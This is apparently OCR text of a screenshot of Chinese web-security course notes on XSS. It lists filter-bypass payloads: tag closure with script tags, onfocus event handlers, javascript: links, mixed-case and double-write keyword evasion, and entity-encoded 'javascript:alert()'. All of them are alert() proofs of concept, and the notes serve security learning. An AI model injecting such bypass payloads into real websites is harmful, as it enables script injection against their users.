 第55天：WEB攻防-XSS
55:06
第54天：WEB攻防-XSS...
第55天：WEB攻防-XSS跨站&CSP策略&HttpOnly属性...
最近保存 20:52
7
分享
插入
正文
Monaco
10.5
目录
49 "> <script>alert()</script> <"
50
51 3、全部实体化 利用标签事件 单引号闭合
52 ' onfocus=javascript:alert() '
53
54 4、全部实体化 利用标签事件 双引号闭合
55 " onfocus=javascript:alert() "
56
57 5、事件关键字过滤 利用其他标签调用 双引号闭合
58 "> <a href=javascript:alert()>xxx</a> <"
59
60 6、利用大小写未正则匹配
61 "> <sCript>alert()</sCript> <"
62
63 7、利用双写绕过匹配
64 "> <a hrehreff=javasscriptcript:alert()>x</a> <"
65
66 8、利用 Unicode 编码
67 &#x006a&#x0061&#x0076&#x0061&#x0073&#x0063&#x0072&#x0069&#x0070&#x
0074&#x003a&#x0061&#x006c&#x0065&#x0072&#x0074&#x0028&#x0029
68
2
1582 个字
150%
中
21:05
2023-06-22